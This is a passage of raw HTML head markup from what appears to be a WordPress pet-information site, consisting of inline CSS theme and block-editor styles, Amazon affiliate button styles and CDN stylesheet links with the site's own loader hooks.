onerror="NPRL.onErrorStyle(this)">img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/optimized/rev-f51f91b/aboutyourpetz.com/combinedCss/nitro-min-noimport-7f37b77c2219891c2bfe02dffbeed0f0-stylesheet.css" /><style id='wp-emoji-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 !important}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/optimized/rev-f51f91b/aboutyourpetz.com/combinedCss/nitro-min-noimport-042145256c682e080f24940d2007784c-stylesheet.css" /><style id='classic-theme-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='auto-amazon-links-unit-style-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.aal-gutenberg-preview{max-height:400px;overflow:auto}</style><style id='global-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/optimized/rev-f51f91b/aboutyourpetz.com/combinedCss/nitro-min-noimport-c4996fa98469025ef13916dbb8edecc1-stylesheet.css" /><style id='td-theme-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">@media (max-width: 767px){.td-header-desktop-wrap{display:none}}@media (min-width: 767px){.td-header-mobile-wrap{display:none}}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/optimized/rev-f51f91b/aboutyourpetz.com/combinedCss/nitro-min-noimport-f3117df42efca5dbb4f220fc6e88db51-stylesheet.css" /><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.eaa-clean{padding:0 !important;border:none !important}.eaa-ad.alignleft{margin-right:10px}.eaa-ad.alignright{margin-left:10px}.eaa-ad.debug{background:peachpuff;border:solid 2px #f00;box-sizing:border-box}</style><style type='text/css' id='amazon-auto-links-button-css' data-version='5.4.3' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.amazon-auto-links-button.amazon-auto-links-button-default{background-image:-webkit-linear-gradient(top,#4997e5,#3f89ba);background-image:-moz-linear-gradient(top,#4997e5,#3f89ba);background-image:-ms-linear-gradient(top,#4997e5,#3f89ba);background-image:-o-linear-gradient(top,#4997e5,#3f89ba);background-image:linear-gradient(to bottom,#4997e5,#3f89ba);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;margin-left:auto;margin-right:auto;text-align:center;white-space:nowrap;color:#fff;font-size:13px;text-shadow:0 0 transparent;width:100px;padding:7px 8px 8px 8px;background:#3498db;border:solid #6891a5 1px;text-decoration:none}.amazon-auto-links-button.amazon-auto-links-button-default:hover{background:#3cb0fd;background-image:-webkit-linear-gradient(top,#3cb0fd,#3498db);background-image:-moz-linear-gradient(top,#3cb0fd,#3498db);background-image:-ms-linear-gradient(top,#3cb0fd,#3498db);background-image:-o-linear-gradient(top,#3cb0fd,#3498db);background-image:linear-gradient(to bottom,#3cb0fd,#3498db);text-decoration:none}.amazon-auto-links-button.amazon-auto-links-button-default > a{color:inherit;border-bottom:none;text-decoration:none}.amazon-auto-links-button.amazon-auto-links-button-default > a:hover{color:inherit}.amazon-auto-links-button > a,.amazon-auto-links-button > a:hover{-webkit-box-shadow:none;box-shadow:none;color:inherit}div.amazon-auto-links-button{line-height:1.3}button.amazon-auto-links-button{white-space:nowrap}.amazon-auto-links-button-link{text-decoration:none}.amazon-auto-links-button-15022{display:block;margin-right:auto;margin-left:auto;position:relative;width:176px;height:28px}.amazon-auto-links-button-15022 > img{height:unset;max-width:100%;max-height:100%;margin-right:auto;margin-left:auto;display:block;position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.amazon-auto-links-button-15023{display:block;margin-right:auto;margin-left:auto;position:relative;width:148px;height:79px;transform:scale(.98)}.amazon-auto-links-button-15023:hover{transform:scale(1)}.amazon-auto-links-button-15023 > img{height:unset;max-width:100%;max-height:100%;margin-right:auto;margin-left:auto;display:block;position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.amazon-auto-links-button-15023 > img:hover{filter:alpha(opacity=70);opacity:.7}.amazon-auto-links-button-15021{margin-right:auto;margin-left:auto;white-space:nowrap;text-align:center;display:inline-flex;justify-content:space-around;font-size:13px;color:#000;font-weight:500;padding:3px;border-radius:4px;border-color:#c89411 #b0820f #99710d;border-width:1px;background-color:#ecb21f;transform:scale(.98);border-style:solid;background-image:linear-gradient(to bottom,#f8e3ad,#eeba37)}.amazon-auto-links-button-15021 *{box-sizing:border-box}.amazon-auto-links-button-15021 .button-icon{margin-right:auto;margin-left:auto;display:none;height:auto;border:solid 0}.amazon-auto-links-button-15021 .button-icon > i{display:inline-block;width:100%;height:100%}.amazon-auto-links-button-15021 .button-icon-left{display:inline-flex;background-color:#2d2d2d;border-width:1px;border-color:#0a0a0a;border-radius:2px;margin:0px;padding-top:2px;padding-right:2px;padding-bottom:3px;padding-left:2px;min-width:25px;min-height:25px}.amazon-auto-links-button-15021 .button-icon-left > i{background-color:#fff;background-size:contain;background-position:center;background-repeat:no-repeat;-webkit-mask-image:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/plugins/amazon-auto-links/include/core/component/button/asset/image/icon/cart.svg");mask-image:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/plugins/amazon-auto-links/include/core/component/button/asset/image/icon/cart.svg");-webkit-mask-position:center center;mask-position:center center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat}.amazon-auto-links-button-15021 .button-icon-left > i.nitro-lazy{mask-image:none !important}.amazon-auto-links-button-15021 .button-label{margin-top:0px;margin-right:32px;margin-bottom:0px;margin-left:32px}.amazon-auto-links-button-15021 > *{align-items:center;display:inline-flex;vertical-align:middle}.amazon-auto-links-button-15021:hover{transform:scale(1);filter:alpha(opacity=70);opacity:.7}.amazon-auto-links-button-15018{margin-right:auto;margin-left:auto;white-space:nowrap;text-align:center;display:inline-flex;justify-content:space-around;font-size:13px;color:#fff;font-weight:400;padding-top:8px;padding-right:16px;padding-bottom:8px;padding-left:16px;border-radius:4px;border-color:#1f628d;border-width:1px;background-color:#4997e5;transform:scale(.98);border-style:none;background-solid:solid}.amazon-auto-links-button-15018 *{box-sizing:border-box}.amazon-auto-links-button-15018 .button-icon{margin-right:auto;margin-left:auto;display:none;height:auto;border:solid 0}.amazon-auto-links-button-15018 .button-icon > i{display:inline-block;width:100%;height:100%}.amazon-auto-links-button-15018 .button-icon-left{display:inline-flex;background-color:transparent;border-color:transparent;padding:0px;margin:0px;min-height:17px;min-width:17px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.amazon-auto-links-button-15018 .button-icon-left > i{background-color:#fff;background-size:contain;background-position:center;background-repeat:no-repeat;-webkit-mask-image:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/plugins/amazon-auto-links/include/core/component/button/asset/image/icon/cart.svg");mask-image:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/plugins/amazon-auto-links/include/core/component/button/asset/image/icon/cart.svg");-webkit-mask-position:center center;mask-position:center center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat}.amazon-auto-links-button-15018 .button-icon-left > i.nitro-lazy{mask-image:none !important}.amazon-auto-links-button-15018 .button-label{margin-top:0px;margin-right:8px;margin-bottom:0px;margin-left:8px}.amazon-auto-links-button-15018 > *{align-items:center;display:inline-flex;vertical-align:middle}.amazon-auto-links-button-15018:hover{transform:scale(1);filter:alpha(opacity=70);opacity:.7}.amazon-auto-links-button-15019{margin-right:auto;margin-left:auto;white-space:nowrap;text-align:center;display:inline-flex;justify-content:space-around;font-size:13px;color:#fff;font-weight:400;padding-top:8px;padding-right:16px;padding-bottom:8px;padding-left:16px;border-radius:0px;border-color:#1f628d;border-width:1px;background-color:#0a0101;transform:scale(.98);border-style:none;background-solid:solid}.amazon-auto-links-button-15019 *{box-sizing:border-box}.amazon-auto-links-button-15019 .button-icon{margin-right:auto;margin-left:auto;display:none;height:auto;border:solid 0}.amazon-auto-links-button-15019 .button-icon > i{display:inline-block;width:100%;height:100%}.amazon-auto-links-button-15019 .button-icon-left{display:inline-flex;background-color:transparent;border-color:transparent;padding:0px;margin:0px;min-height:17px;min-width:17px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.amazon-auto-links-button-15019 .button-icon-left > i{background-color:#fff;background-size:contain;background-position:center;background-repeat:no-repeat;-webkit-mask-image:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/plugins/amazon-auto-links/include/core/component/button/asset/image/icon/cart.svg");mask-image:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/plugins/amazon-auto-links/include/core/component/button/asset/image/icon/cart.svg");-webkit-mask-position:center center;mask-position:center center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat}.amazon-auto-links-button-15019 .button-icon-left > i.nitro-lazy{mask-image:none !important}.amazon-auto-links-button-15019 .button-icon-right{display:inline-flex;background-color:#fff;border-color:transparent;margin:0px;min-height:17px;min-width:17px;border-radius:10px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:2px}.amazon-auto-links-button-15019 .button-icon-right > i{background-color:#000;background-size:contain;background-position:center;background-repeat:no-repeat;-webkit-mask-image:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/plugins/amazon-auto-links/include/core/component/button/asset/image/icon/controls-play.svg");mask-image:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/plugins/amazon-auto-links/include/core/component/button/asset/image/icon/controls-play.svg");-webkit-mask-position:center center;mask-position:center center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat}.amazon-auto-links-button-15019 .button-icon-right > i.nitro-lazy{mask-image:none !important}.amazon-auto-links-button-15019 .button-label{margin-top:0px;margin-right:16px;margin-bottom:0px;margin-left:16px}.amazon-auto-links-button-15019 > *{align-items:center;display:inline-flex;vertical-align:middle}.amazon-auto-links-button-15019:hover{transform:scale(1);filter:alpha(opacity=70);opacity:.7}.amazon-auto-links-button-15020{margin-right:auto;margin-left:auto;white-space:nowrap;text-align:center;display:inline-flex;justify-content:space-around;font-size:13px;color:#000;font-weight:500;padding-top:8px;padding-right:16px;padding-bottom:8px;padding-left:16px;border-radius:19px;border-color:#e8b500;border-width:1px;background-color:#ffd814;transform:scale(.98);border-style:solid;background-solid:solid}.amazon-auto-links-button-15020 *{box-sizing:border-box}.amazon-auto-links-button-15020 .button-icon{margin-right:auto;margin-left:auto;display:none;height:auto;border:solid 0}.amazon-auto-links-button-15020 .button-icon > i{display:inline-block;width:100%;height:100%}.amazon-auto-links-button-15020 .button-label{margin-top:0px;margin-right:32px;margin-bottom:0px;margin-left:32px}.amazon-auto-links-button-15020 > *{align-items:center;display:inline-flex;vertical-align:middle}.amazon-auto-links-button-15020:hover{transform:scale(1);filter:alpha(opacity=70);opacity:.7}</style><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}@media screen and (max-height: 1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload).nitro-lazy,.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *.nitro-lazy{background-image:none !important}}@media screen and (max-height: 640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload).nitro-lazy,.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *.nitro-lazy{background-image:none !important}}.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload).nitro-lazy,.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *.nitro-lazy{background-image:none !important}</style><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,.td-header-wrap .black-menu .sf-menu > li > a:hover,.td-header-wrap .black-menu .sf-menu > .sfHover > a,.sf-menu > .current-menu-item > a:after,.sf-menu > .current-menu-ancestor > a:after,.sf-menu > .current-category-ancestor > a:after,.sf-menu > li:hover > a:after,.sf-menu > .sfHover > a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child > div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#68c62d}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#68c62d transparent transparent transparent !important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#68c62d}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,.td-theme-wrap .sf-menu ul .sfHover > a,.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,.td-theme-wrap .sf-menu ul .current-category-ancestor > a,.td-theme-wrap .sf-menu ul .current-menu-item > a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#68c62d}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#68c62d !important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child > div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title > *,.td_outlined_btn{border-color:#68c62d}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#68c62d !important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #68c62d transparent}.block-title > span,.block-title > a,.block-title > label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#68c62d}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#68c62d}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#68c62d}.td-grid-style-4 